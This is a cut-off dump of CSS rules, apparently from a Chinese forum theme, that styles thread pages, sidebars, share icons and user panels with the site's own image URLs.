.pn{float:right;margin-right:5px;}.dr .sr_2 .pn{margin-left:5px;}.dr .sr_2 h5{float:right;padding:0 20px 0 0;width:183px;}.dr .sr_2 h5 a{color:#0092C5;}.dr .mls{padding-top:15px;clear:both;}.dr .mls li{width:70px;}.ptg{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/tag.gif) no-repeat 0 2px;}.ptg a{color:#f60;}.pattl{overflow:hidden;padding:1em 0;width:100%;font-size:12px;}.tatt,.t_attach_img{padding:5px;color:#999;font-size:12px;}.tatt{width:240px;}.tatt em{color:#999;}.t_attachinsert{margin:1em 0;font-size:12px;}.t_attachinsert p img{margin-bottom:-4px;}.t_table{border:1px solid #E3EDF5;empty-cells:show;border-collapse:collapse;}.pl table.t_table{table-layout:auto;}.t_table td{padding:4px;border:1px solid #E3EDF5;overflow:hidden;}.tattl{float:left;overflow:hidden;padding:10px 10px 10px 0;width:45%;height:64px;}.tattl a{color:#f60;text-decoration:underline;}.tattl dt{float:left;width:40px;font-weight:700;}.tattl strong{margin-right:6px;color:#F26C4F;font-weight:400;}.tattl dt img{width:32px;height:32px;}.tattl dd{margin-left:40px;color:#999;}.attnm{height:18px;margin-bottom:3px;overflow:hidden;white-space:nowrap;}*html .attnm{white-space:normal;}.attm{overflow:visible;float:none;width:100%;height:auto;}.attm dt{width:0;}.attm dd{margin-left:0;}.zoom{cursor:pointer;}.attp{width:180px;text-align:left;}.tattl .attp{width:240px;}.attprice{padding:5px;border:1px dashed #FF9A9A;}.zoominner{padding:5px 10px 10px;background:#FFF;text-align:left;}.zoominner p{padding:8px 0;}.zoominner p a{float:left;margin-left:10px;width:17px;height:17px;background:url(http://www.lszmn.org/static/image/common/imgzoom_tb.gif) no-repeat 0 0;line-height:100px;overflow:hidden;}.zoominner p a:hover{background-position:0 -39px;}.zoominner p a.imgadjust{background-position:-40px 0;}.zoominner p a.imgadjust:hover{background-position:-40px -39px;}.zoominner p a.imgclose{background-position:-80px 0;}.zoominner p a.imgclose:hover{background-position:-80px -39px;}.zimg_c{position:relative;}.zimg_prev,.zimg_next{display:block;position:absolute;width:80px;height:100%;background:url(http://www.lszmn.org/static/image/common/pic-prev.png) no-repeat 0 -100px;cursor:pointer;}.zimg_next{right:10px;background-image:url(http://www.lszmn.org/static/image/common/pic-next.png);background-position:100% -100px;}.zimg_c img{margin:0 auto;}.zimg_p strong{display:none;}.relatedlink,.relatedlink:hover{text-decoration:none !important;color:#555 !important;border-bottom:1px solid blue;}.favmark{margin-bottom:-3px;}.vw{}.vw .h{padding-bottom:15px;border-bottom:1px solid #CDCDCD;}.vw .ph{padding:15px 0 10px;color:#444;}.vw .hot{margin-right:5px;color:#F26C4F;}.vw .s{margin-top:10px;padding-bottom:10px;border-bottom:1px solid #CDCDCD;line-height:2;color:#f60;}.vw .s strong{font-weight:400;color:red;}.vw .d{margin:15px 0;min-height:100px;font-size:14px;line-height:1.8;color:#000;}.vw .d i{font-style:italic;}.vw .d img{max-width:620px;}.ie6 .vw .d img{width:expression(this.width > 620 ? 620:true);}.vwtb{table-layout:fixed;width:100%;height:300px;}.vw .pattl_c .tip{line-height:1.5;}#article_content{vertical-align:top;}.vw .d ol,.vw .d ul{margin:1em 2em;}.vw .d ul li{list-style-type:disc;}.vw .d .ml,.vw .d .xl{margin:0;}.vw .d .ml li{list-style-type:none;}.vw .attach{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/fach.gif) no-repeat 0 50%;color:#f60;}.vw .o{margin-top:15px;padding-top:5px;border-top:1px solid #CDCDCD;text-align:right;}.vw .o .mgcmn{width:auto;text-align:left;}#nv_portal .vw .h,#nv_portal .vw .s,#nv_portal .vw .d,#nv_portal .vw .o,#nv_portal .vw .pren,#nv_forum .vw .h,#nv_forum .vw .s,#nv_forum .vw .d{margin-right:15px;margin-left:15px;}.pic_h{border-radius:5px;}.pic_h .h{border-bottom:1px dashed #CDCDCD;margin-left:0 !important;margin-right:0 !important;padding-left:15px;padding-right:15px;}.pic_h .d{margin:0 !important;}.albumback #ft{border-top:0;color:#FFF;}.albumback #pt a,.albumback #ft a,.albumback a.thread_mod span,.albumback .vw .ph,.albumback .album_info p,.albumback .img_tit_t .xi1{color:#FFF;}.albumback .ct2 .bm,.albumback #imagelist_nav{background:#000;}.albumback #ct{border-color:#CDCDCD;}.albumback a.thread_mod:hover span{color:#539BCB !important;}.atd{margin:15px auto;}.atd img{margin-bottom:10px;}.atd a{display:block;}.atd a:hover{text-decoration:none;}.atd td{padding:10px;text-align:center;vertical-align:bottom;}.atd .atdc{position:relative;margin:0 auto 10px;width:20px;height:50px;}.atdc div{position:absolute;left:0;bottom:0;width:20px;text-align:left;}.atd .ac1{background:#C30;}.atd .ac2{background:#0C0;}.atd .ac3{background:#F90;}.atd .ac4{background:#06F;}.atdc em{position:absolute;margin:-25px 0 0 -5px;width:30px;font-size:11px;text-align:center;color:#999;}.clct_list .xld{float:left;margin-bottom:5px;width:49.9%;height:105px;overflow:hidden;}.clct_list .xld .m,.clct_list .xld .m a{width:55px;height:50px;overflow:hidden;cursor:pointer;}.clct_list .xld .m{background:url(http://www.lszmn.org/static/image/common/hotspot.gif) no-repeat 100% 0;}.clct_list .xld .m a:hover{text-decoration:none;}.clct_list .xld .m strong{display:block;height:32px;line-height:32px;}.clct_list .xld .m span{display:block;color:#FFF;}.clct_flw{float:right;margin-top:5px;height:25px;line-height:25px;line-height:25px;overflow:hidden;}.clct_flw i{float:right;width:42px;text-align:center;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 0 0;color:#FFF;font-style:normal;}.clct_flw .u{width:66px;background-position:0 -125px;}.clct_flw strong{float:right;padding:0 20px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 100% -25px;}.clct_flw a{color:#FFF;}.clct_ratestar{float:left;width:80px;height:24px;background:url(http://www.lszmn.org/static/image/common/fav_grey.gif) repeat-x 0 0;}.clct_ratestar .btn{position:absolute;width:80px;height:24px;z-index:2;}.clct_ratestar a{float:left;width:16px;height:20px;text-indent:-9999px;overflow:hidden;}.clct_ratestar .star{position:absolute;width:0;height:24px;background:url(http://www.lszmn.org/static/image/common/fav.gif) repeat-x 0 0;z-index:1;}.clct_ratestar .star1{width:16px;}.clct_ratestar .star2{width:32px;}.clct_ratestar .star3{width:48px;}.clct_ratestar .star4{width:64px;}.clct_ratestar .star5{width:80px;}.tbmu{padding-left:10px;line-height:23px;}.ctag{padding:1px 3px;font-weight:400;border-radius:3px;}.ctag0{background:#F6C5BE;color:#822111;}.ctag1{background:#FEF1D1;color:#AA8831;}.ctag2{background:#EEE;color:#666;}.ctag_keyword{background:url(http://www.lszmn.org/static/image/common/tag.gif) no-repeat 0 0px;padding-left:20px;margin-left:10px;font-weight:normal;}body{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//2015bg.jpg) top center no-repeat;}#mdly{position:absolute;right:0;margin-top:-16px;padding:10px 25px;width:250px;height:100px;background:url(http://www.lszmn.org/static/image/common/mdly.png) no-repeat 0 0;line-height:32px;overflow:hidden;}#mdly a{color:#06C;}#mdly .cp{position:absolute;top:10px;right:10px;width:35px;height:32px;line-height:100px;overflow:hidden;}#mdly label{position:absolute;top:10px;_top:16px;right:50px;}#mdly h6{line-height:32px;}#mdly h6 strong{margin:0 3px;color:#F26C4F;}#mdly.cpd{margin-top:4px;margin-right:-3px;padding:0;width:35px;height:32px;border:none;background-position:0 -128px;}#mdly.cpd h6{padding-top:40px;}#mdly.cpd .cp{display:none;}#mdly.cpd #mdct{display:block;position:absolute;margin:0;left:3px;top:0;z-index:999;width:32px;height:32px;color:#F26C4F;text-align:center;cursor:pointer;}.pg_viewthread #mdly{margin:20px 0 0 10px;padding:0;width:200px;height:auto;background:none;}.cmen{overflow:hidden;width:63px;}.cmen a{overflow:hidden;float:left;width:20px;height:20px;}.tpmh{height:200px;}.tpmh .thby{margin:5px 0 15px;}.tpmh .tah_body select{width:217px;}.tplw{margin-bottom:1em;}.tplw table{width:100%;}.tplw td{padding:0 5px;}.tplw .txt{width:100px;}.tplw .wide .txt{width:50px;}.llst li{padding:4px 0;border-bottom:1px solid #CDCDCD;height:28px;}.llst .copt{height:auto;}.tm_c{background:##F2F2F2;}.tm_c .o{background:#EEE;}.tpclg{padding:8px 0 4px;}.tpclg h4{font-weight:400;width:222px;}.tpclg h4 span{float:left;}.tpclg h4 .dpbtn{border-width:1px;}.tpclg .pt{margin:5px 0;width:212px;overflow:hidden;}.tpcl{margin:10px 0;border-top:1px solid #DDD;}.tpcl li{*overflow:hidden;*margin-bottom:-2px;height:28px;line-height:18px;border-top:1px solid #FFF;border-bottom:1px solid #DDD;zoom:1;}.tpcl .copt{height:auto;}.dopt{visibility:hidden;overflow:hidden;white-space:nowrap;}.copt .dopt{visibility:visible;}.dopt p .px,.hasd .px{width:100px;float:left;}.dopt span .crl{width:21px;height:21px;border-style:solid;border-color:#707070 #CECECE #CECECE #ABABAB;border-width:1px 0 1px 1px;}.tpcl table{width:100%;}.tpcl td{vertical-align:top;padding:5px;}.tpcl .labeltxt{display:block;cursor:pointer;width:100%;background:url(../../static/image/common/arrwd.gif) no-repeat 100% 8px;}.copt .labeltxt{float:left;cursor:default;width:45px;background:none;color:#09C;}.tpcl .pc{margin:3px;}.ie7 .tpcl .pc{margin-top:-2px;}.tpcl img{vertical-align:middle;}.tahfx{overflow:hidden;white-space:nowrap;width:217px;*border-right:1px solid #CCC;}.tahfx select{width:160px;*width:expression(this.offsetWidth > 180 ? 'auto':'180');}#toolbarroot{top:0;left:0;width:96%;z-index:9000;position:fixed;height:30px;}#toolbardiv{min-width:980px;height:27px;line-height:27px;padding:1px;border-bottom:1px solid #CCC;background:#EEE;}#togglediv{width:22px;height:22px;border:1px solid #09f;position:absolute;right:5px;top:3px;z-index:9998;cursor:pointer;text-align:center;}.pg_modcp .tl{min-height:150px;overflow:visible;}.ie6 .pg_modcp .tl{height:150px;}.bus_viewthread_c .z,.bus_viewthread_c .z a{color:#999;}.bus_viewthread_r .bus_yt{background-color:#fff;padding:10px 5%;margin:0 0 25px 0;width:90%;display:inline-block;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.bus_viewthread_r .bus_yt dl{width:100%;padding:0;float:left;}.bus_viewthread_r .bus_yt dl dt{width:100%;height:52px;float:left;}.bus_viewthread_r .bus_yt dl dt img{width:52px;height:52px;margin-right:10px;display:block;}.bus_viewthread_r .bus_yt dl dd{width:100%;float:left;}.bus_viewthread_r .bus_yt dl dd .tit{width:100%;padding-top:5px;}.bus_viewthread_r .bus_yt dl dt .tit h1,.bus_yt dl dd .tit h2{height:26px;margin-right:10px;line-height:22px;font-size:16px;color:#555;overflow:hidden;float:left}#a_favorite{width:62px;height:24px;text-align:center;line-height:24px;font-size:12px;background-color:#F15A5A;border-radius:2px;color:#fff;display:inline-block;}.bus_viewthread_r .bus_yt dl dt .tit p a:hover{text-decoration:none;background-color:#eb852f;}.bus_viewthread .bus_yt dl dd .tit p{height:26px;line-height:26px;color:#807d7d;overflow:hidden;}.bus_viewthread_r .bus_yt dl dd .xg p{height:26px;line-height:26px;overflow:hidden;}.bus_viewthread_r .bus_yt dl dd .xg p i{color:#535353;}.bus_viewthread_r .bus_yt dl dd .xg p em{display:none;}.bus_viewthread_r .bus_yt dl dd .xg span{margin-right:15px;}.bus_viewthread_r .bus_yt dl dd .xg a{color:#F28A02;}.bus_viewthread_r .bus_yt .recycle{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//hsz.png) left center no-repeat;padding-left:20px;}.bus_viewthread_r .bus_yt .bus_rules{padding:5px 0 0 0;line-height:26px;float:left}.m-menu{width:100%;margin-bottom:20px;float:left;background:#E1E1E1;box-shadow:0px 2px 2px 1px rgba(0,0,0,0.1);}.m-menu .tt{line-height:36px;font-size:16px;padding-left:10px;}.m-menu ul{float:left;width:100%;zoom:1;}.m-menu li{display:inline;position:relative;float:left;width:100%;overflow:hidden;height:38px;border-top:1px solid #dfdfdf;background-color:#f3f3f3;}.m-menu li:hover,.m-menu li .usname:hover,.m-menu .j-hover,.m-menu .noipt-2:hover,.m-menu .noipt-2.j-hover{background-color:#fff;}.m-menu .mi{float:left;width:100%;height:28px;overflow:hidden;padding:5px 0;border-top:1px solid #fff;line-height:25px;font-size:14px;}.m-menu .mi .pic{width:28px;height:28px;float:left;margin:0 10px;}.m-menu .mi .pic img{width:28px;height:28px;}.m-menu .txt{float:left;width:190px;height:28px;line-height:28px;overflow:hidden;margin-right:-120px;text-overflow:ellipsis;white-space:nowrap;color:#444;}.m-menu .txt em{position:relative;top:1px;font-size:16px;}.m-menu .txt .us{display:block;width:100%;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.m-menu .txt-lg{width:170px;}.m-menu .txt-in{width:126px;height:32px;margin-top:-7px;}.m-menu .txt-in .in{display:block;line-height:15px;font-size:12px;color:#aaa;}.m-menu .txt-1{width:110px;margin-right:-100px;}.m-menu .txt .limit{display:inline-block;max-width:126px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.m-menu .txt .limit-1{max-width:126px;}.m-menu .txt .del{position:absolute;display:none;top:4px;_top:3px;right:-12px;width:9px;height:9px;overflow:hidden;background-position:-26px -1999px;}.m-menu .txt .del{position:absolute;display:none;top:4px;_top:3px;right:-12px;width:9px;height:9px;overflow:hidden;background-position:-26px -1999px;}.m-menu .menum .user{width:100%;float:left;padding:0 0 5px 0;border-top:1px solid #dfdfdf;background-color:#f3f3f3;}.m-menu .menum .user img{float:left;width:28px;height:28px;margin:5px 0 0 10px;}.bus_toplist{}.bus_toplist .bus_toplist_con{width:100%;height:450px;overflow:hidden}.bus_toplist dl .tt{display:block;width:100%;height:38px;overflow:hidden}.bus_toplist dl{background-color:#f3f3f3;float:none;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf;overflow:hidden}.bus_toplist dl:hover{background-color:#fff;}.bus_toplist .bus_box{width:95%;padding:5px 5% 5px 0;color:#888;line-height:20px;font-size:12px;height:50px;}.bus_toplist .bus_box dt{width:25%;height:70px;margin-left:4%;display:block;float:left;overflow:hidden}.bus_toplist .bus_box dt a img{width:100%}.bus_toplist .bus_box dd{width:65%;padding:5px 0 0 5%;float:left}.bus_toplist .bus_box dd a{display:block;width:100%;line-height:20px;height:22px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.bus_toplist .bus_box dd a.listau{color:#999}.mobanbus_dh{width:100%;overflow:hidden;background-color:#fff;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.mobanbus_dh .hd .desc{margin:0;line-height:1.2;font-size:12px;color:#999}.mobanbus_dh .bus_box{float:left;padding:10px;}.mobanbus_dh .hd .desc a:link,.mobanbus_dh .hd .desc a:visited{color:#999}.mobanbus_dh .hd .desc a:active,.mobanbus_dh .hd .desc a:hover{color:#666}.mobanbus_dh .hd .bus_toplist_tt{padding:3px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//sidetitle.png) repeat scroll center top #FFF;border-bottom:1px solid #EEE;}.mobanbus_dh .hd .bus_toplist_tt a:link,.mobanbus_dh .hd .bus_toplist_tt a:visited{color:#555}.mobanbus_dh .hd .bus_toplist_tt a:active,.mobanbus_dh .hd .bus_toplist_tt a:hover{color:#555}.bus_row{width:100%;margin-bottom:20px;display:block}.bus_row .bus_box li{display:block;float:left;}.bus_row .bus_box li a{color:#888;padding:4px 10px;margin-bottom:5px;font-family:inherit;display:inline-block !important;margin:0px 5px 5px 0px;list-style:outside none none;background-color:#F5F5F5}.bus_row .bus_box li a:hover{color:#fff;background-color:#32A5E7}.bus_row .bus_jxbox{width:100%;float:left;padding:10px 0 0}.bus_row .bus_jxbox li{width:100%;line-height:18px;padding:0;margin:0 0 8px 0;float:left;}.bus_row .bus_jxbox li em{font-size:18px;padding-right:8px;font-style:italic;}.bus_row .bus_jxbox li em.on{font-size:20px;font-weight:500;color:#52A3CC}#newspecial_menu a{padding:10px 0 10px 30px;}#newspecial_menu li:hover{background-color:#F3F3F3;}#newspecial_menu a:hover{text-decoration:none;}#f_pst .plc{padding:0 20px;}#f_pst .tedt{margin-top:0 !important;border-color:#DEDEDE;}#visitedforums_menu a{height:auto;width:100%;padding:10px;}#v_threads li,#v_forums li{padding-left:0;background:none;height:auto;}.focuss{width:450px;height:270px;overflow:hidden;background:#FFFFFF;padding:8px;border:1px solid #E6E6E6;border-radius:5px}.tedt .bar{border-bottom:none}.bus_viewthread_br .dt{border:1px solid rgb(205,205,205)}.bus_forumpost{width:100%;float:left;border-top:2px solid #eee;margin-top:5px;padding-top:15px;}.bus_forumpost a{display:block;color:#fff;border-radius:2px;background-color:#32A5E7;line-height:35px;text-align:center;width:100%;height:35px;}.bus_forumpost a:hover{color:#fff;background-color:#333;}.bus_leftmenu{margin-bottom:25px}.bus_leftmenu li a{font-size:14px;line-height:40px;display:block;height:40px;text-transform:none;color:#666;padding-left:60px}.ie7 .bus_leftmenu li a{display:inline;padding-left:40px}.bus_leftmenu li a:hover{padding-left:70px}.bus_leftmenu li em{width:16px;height:16px;float:left;margin:12px 0 0 25px;background-image:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_minnav.png);background-repeat:no-repeat;display:inline-block;overflow:hidden}.bus_leftmenu li em.all{background-position:-340px -322px}.bus_leftmenu li em.tuijie{background-position:-128px -524px}.bus_leftmenu li em.hot{background-position:-251px -657px}.bus_leftmenu li em.cool{background-position:-132px -392px}.bus_leftmenu li em.book{background-position:-472px -476px}.bus_leftmenu li em.like{background-position:-395px -510px}.bus_leftmenu li em.view{background-position:-280px -700px}.bus_leftmenu li em.comment{background-position:-482px -340px}.bus_sidebox{margin-top:25px;background:none repeat scroll 0 0 #FFF;float:left;clear:both;font-size:12px;width:100%;position:relative}.bus_sidebox h2,h2.panelTitle{padding:3px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//sidetitle.png) repeat scroll center top #FFF;border-bottom:1px solid #EEE}.bus_sidebox .panelTitle a{display:block;float:right;font-size:12px;color:#5188a6;font-weight:normal;font-family:"SimSun"}.bus_gg{float:left;padding-bottom:10px}.bus_gg li{width:90%;float:left;margin:10px 0 0 0;line-height:22px;padding:0 5%}.bus_tj{padding:10px 8px}.bus_tj li{width:100%;margin-bottom:10px;float:left}.bus_tj li a{position:relative;display:block;color:#fff}.bus_tj a span{position:absolute;bottom:0;left:0;width:100%;padding:2px 0;font-size:12px;line-height:25px;overflow:hidden;color:#FFF;text-align:center;background:#282828;white-space:nowrap;text-overflow:ellipsis}.bus_tj a:hover span{background:#32a5e7}.bus_tj li img{width:100%}.bus_tags{padding:10px 8px}.bus_tags a{color:#888;padding:4px 10px;font-family:inherit;display:inline-block!important;margin:0 5px 5px 0;list-style:outside none none;background-color:#f5f5f5}.bus_tags a:hover{color:#fff;background-color:#32a5e7}.share_box{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//contactus.png) no-repeat 0px -1px}.app_icon{height:32px;padding:10px;border-bottom:1px solid #ddd;border-top:2px solid #000;font-size:12px}.app_icon a{display:block;height:32px;}.app_icon .sina{background-position:-7px -3px;}.app_icon .weixin{background-position:-58px -3px;}.app_icon .weixin img{width:150px;}.app_icon .rss{background-position:-109px -3px;}.app_icon .sina:hover .more_share{display:block!important;}.app_icon .weixin:hover .more_share{display:block!important;}.app_icon .rss:hover .more_share{display:block!important;}.app_icon .sina,.app_icon .weixin,.app_icon .rss{width:32px;float:left;margin-right:18px;line-height:32px;position:relative;z-index:3;padding:2px 0 0 1px}.more_share{position:absolute;left:-56px;top:40px;padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;border:1px solid #dcdcdc;background-color:#fff;width:130px;text-align:center;color:#666;display:none}.more_share span{position:absolute;top:-12px;left:64px;width:0;height:0;border-width:6px;border-color:transparent transparent #dcdcdc;border-style:dashed dashed solid}.more_share em{position:absolute;top:-5px;left:-6px;width:0;height:0;border-width:6px;border-color:transparent transparent #fff;border-style:dashed dashed solid}.weixin .more_share{width:150px;height:182px;line-height:normal;left:-64px;z-index:1000}.weixin .more_share span{left:72px}.more_share p{line-height:32px}.app_icon .sina i{color:#ec7e57}.app_icon .weixin i{color:#9bc47d}.app_icon .rss i{color:#f1ce70}.app_icon i{font-size:32px;display:inline-block}.app_icon span.dot{display:block;width:4px;height:32px;float:left;margin:0 15px 0 10px}.app_icon span.dot i{font-size:12px;display:block;width:4px;height:4px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ebebeb;margin-top:5px;overflow:hidden}.app_icon a.app i{width:32px;height:30px;margin-right:6px;color:#999;vertical-align:-7px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//shouji.png) no-repeat 0px -1px;}.app_icon a.app span{font-family:"SimSun"}.userInfo{padding:20px 0 10px 0;overflow:hidden;height:115px}.userPic{width:60px;height:60px;float:left;margin-bottom:8px;margin:0 20px;text-align:center;overflow:hidden}.userPic img{width:60px;height:60px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}span.userPic:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.userRight{height:60px;color:#999;font-size:12px;line-height:20px;margin:0;padding-bottom:15px}.scoreBox a:hover{color:#fff;}.signScore,.scoreExchange,.signScored{width:45%;height:32px;line-height:32px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background-color:#f04848;text-align:center;font-size:12px;color:#fff;display:inline-block;margin:0 2.5%;float:left;}.signScore:hover,.scoreExchange:hover{filter:alpha(opacity=90);-moz-opacity:.9;opacity:.9}.user_signIn .grey{float:left;width:110px;color:#999}.scoreExchange{background-color:#7bc7ac;margin-right:0}.bus_rightbox{margin-bottom:35px;width:100%}.bus_rightbox .itemName{font-weight:normal;font-size:12px}.bus_rightbox .panelTitle span{color:#999}.bus_rightbox .corner a{display:block;width:44px;text-align:right;float:left;color:#333}.bus_rightbox .corner a:hover{color:#5188a6;text-decoration:none}.bus_rightbox .corner a.current_a{color:#d62222;font-weight:bold}.rightHotlist{padding:10px 10px 0 10px}.rightHotlist .listBot span{padding-left:0!important;padding-right:20px}.rightHotlist .itemName{width:100%;}.rightHotlist .itemName a{display:block;width:85%;padding-left:14%;line-height:25px;border-bottom:1px solid #eee;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.rightHotlist .listInfo{margin-bottom:10px;}.rightHotlist .showList{position:relative}.rightHotlist .showList .bus_p{color:#F66;font-family:"Georgia";font-style:italic;font-size:18px;font-weight:bold;position:absolute;left:8px;bottom:0px;}.rightHotlist .showList .bus_v{color:#888;font-family:"Georgia";font-size:12px;float:right}.ninePicBox{width:96%;padding:10px 2% 10px 2%;overflow:hidden}.ninePicBox li{width:73px;height:105px;margin:0px 0px 5px 5px;float:left;text-align:center;overflow:hidden}.ninePicBox li a{display:block;overflow:hidden;border:1px solid #dcdcdc;width:71px;height:103px}.ninePicBox li a:hover{border:1px solid #bebebe}.bus_rightbox .beyondHide ul li img{width:71px;height:103px;}.bus_rightbox .smallPic img{width:78px;height:78px;}.rightHotShow{width:92%;padding:10px 4%;}.rightHotShow .showList{margin:8px 0;border-bottom:1px solid #eee;padding-bottom:10px;height:60px;overflow:hidden}.listCurrent .smallPic,.rightHotShow .smallPic{display:block;text-align:center;float:right;width:80px;height:60px}.listCurrent .listInfo,.rightHotShow .listInfo{width:135px;float:left;font-size:12px;line-height:20px}.listCurrent .listInfo .itemName a,.rightHotShow .listInfo .itemName a{display:block;width:100%;height:40px;color:#666;overflow:hidden}.listCurrent .listInfo .itemName a:hover,.rightHotShow .listInfo .itemName a:hover{color:#5188a6}.listCurrent .listBot,.rightHotShow .listBot{width:135px;text-align:right;color:#999}.bus_sidebox .listBot span{padding-left:20px}.bus_sidebox .listBot span i{padding-right:5px}.bus_sfslider{padding:10px}.bus_sfslider h3{height:32px;line-height:32px;cursor:pointer;font:normal 14px/32px "Microsoft YaHei";overflow:hidden}.bus_sfslider h3 em{float:right;display:block;width:40px;height:32px;cursor:pointer;}.bus_sfslider h3.on{color:#32A5E7;font-weight:bold}.bus_sfslider ul{padding:8px 0;color:#999;display:none;}.bus_sfslider ul li img{width:100%;}.bus_sfslider ul li{width:100%;max-height:150px;overflow:hidden}.bus_yq li{width:50%!important;height:28px!important;line-height:28px!important;float:left;margin:0px!important;text-indent:1em}.bus_ads{width:100%;}.bus_ads img{width:100%;float:left}.lk .x li{height:2.5em;}.bus_viewthread_c{width:77.5%;margin:5px 0 25px 0;float:left;overflow:hidden}.bus_viewthread_r{width:22.5%;margin:5px 0 25px 0;float:right;}.ie7 .bus_viewthread_r{width:22.3%;margin:25px 0 30px 0;float:right;}.bus_viewthread_r .bus_vright{margin-top:60px;border:solid #eee;border-width:1px 1px 1px 0;}.bus_viewthread .z.pb10.pt10{width:98%;padding-right:2%;background-color:#fff;border-bottom:2px solid #eee;}.bus_viewthread_c #modmenu{margin:0 10px;}.bus_viewthread{width:100%;border-radius:2px;margin-bottom:25px;float:left;overflow:visible;}.bus_viewthread .bus_threadpost{width:200px;float:right}.bus_viewthread .bus_threadpost #newspecial{float:right;width:112px;height:32px;border-radius:2px;margin:0 10px 0 0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #F15A5A}.bus_viewthread .bus_threadpost #post_reply{border-radius:2px;float:right;margin-left:5px;width:55px;height:32px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #F15A5A}.mobanbus_viewthread_hot{height:155px;background-color:#F9F9F9;padding:10px;border:solid #ddd;border-width:0 1px 1px 1px;}.bus_viewthread .pgs #newspecialtmp,.bus_viewthread .pgs #newspecial{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #F15A5A}.bus_viewthread .pgs #post_replytmp{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #F15A5A}.mobanbus_viewthread_hot .bus_pic{width:100%;float:left;}.mobanbus_viewthread_hot .bus_pic li{width:180px;float:left;margin:0 1px 0 13px;overflow:hidden;}.mobanbus_viewthread_hot .bus_pic li p{width:180px;line-height:25px;height:25px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}#diy_bus_left_ads img{margin-top:30px;}.bus_viewthread_top{border-radius:2px 2px 0 0;background:none #fff;padding:0;}.mobanbus_auther{background-color:#fff;border:solid #eee;border-width:1px;}.mobanbus_reply{background-color:#fff;margin:0px;padding:0;float:left;border:solid #eee;border-width:1px;}.bus_viewthread_c #f_pst.pl.bmw.bus_viewthread_br{width:100%;border:none;border-radius:0;background-color:#fff;float:left}.bus_viewthread_c .pl.bm{width:100%;float:left;background-color:#fff;padding:0 0 10px 0;}.bus_viewthread_l .pgbtn{width:100%;float:left}.bus_viewthread_l .pgbtn a{border:1px solid #ddd;}#mobanbus_tbg{float:left}.bus_side_tt{width:100%;font-size:18px;line-height:35px;font-family:'Microsoft YaHei','榛戜綋';text-align:right}.bus_favatar{float:right;text-align:right}.bus_favatar .bus_auther_logo img{width:100px;border-radius:50%;}.bus_favatar .bus_auther_logo{float:right;margin:10px 0 20px 0;width:100px;height:100px;background-color:#f9f9f9;padding:5px;border:1px solid #eee;border-radius:50px!important;}.bus_favatar .bus_auther_logo span{display:block;width:100%;padding:10px 0;text-align:center;}.bus_favatar .bus_uinfo{width:100%;margin-bottom:20px;overflow:hidden;float:right;}.bus_favatar .cp_pls.cl,.bus_favatar ul{width:100%;height:30px;text-align:right;float:right;}.bus_favatar .cp_pls.cl,.bus_favatar ul li{height:30px;}.bus_favatar ul.xl.xl2.o.cl a{width:50px;height:24px;text-align:center;line-height:24px;font-size:12px;background-color:#F15A5A;border-radius:5px;color:white;display:inline-block;}.bus_viewthread{border-radius:2px;margin-bottom:25px;float:left;}.bus_viewthread .t_f,.t_f td{line-height:28px;}.bus_viewthread .pi,.bus_viewthread .pi a{color:#999}.bus_viewthread .fastre{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_reply.png) no-repeat scroll 0px 4px transparent;}.bus_viewthread .replyadd{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_up.png) no-repeat scroll 2px 6px transparent;}.bus_viewthread_top .buszt h1{line-height:60px;font-size:22px;color:#000;font-weight:normal;}.bus_viewthread_top .bus_auther_logo{padding:5px;border:1px solid #eee;border-radius:40px!important;}.bus_viewthread_top .bus_auther_logo img{width:40px;padding:0px;border-radius:40px!important;}.mobanbus_auther .pi .busview{float:left;line-height:30px;}.mobanbus_auther .busview .views{margin-left:5px;padding-left:25px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_view.png) no-repeat scroll 0px 6px transparent;}.mobanbus_auther .busview .replies{margin-left:15px;padding-left:25px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_reply.png) no-repeat scroll 0px 6px transparent;}.mobanbus_auther 